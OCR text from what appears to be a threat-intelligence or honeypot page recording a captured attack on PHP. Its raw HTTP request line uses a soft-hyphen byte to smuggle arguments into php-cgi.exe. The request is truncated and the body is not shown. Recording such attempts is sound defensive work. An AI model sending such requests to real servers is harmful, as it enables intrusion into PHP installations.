
united states 
VENDOR
PHP 
PRODUCT
PHP 
RAW REQUEST
POST /php-cgi/php-cgi.exe?%ADd+cgi.force_redirect%
User-Agent: Mozilla/5.0 (l9scan/2.0.833323e21313e2
Host: █████████████

Content-Type: application/x-www-form-urlencoded

Content-Length: 164

X-Forwarded-For: █████████████

Accept-Encoding: gzip

Connection: close
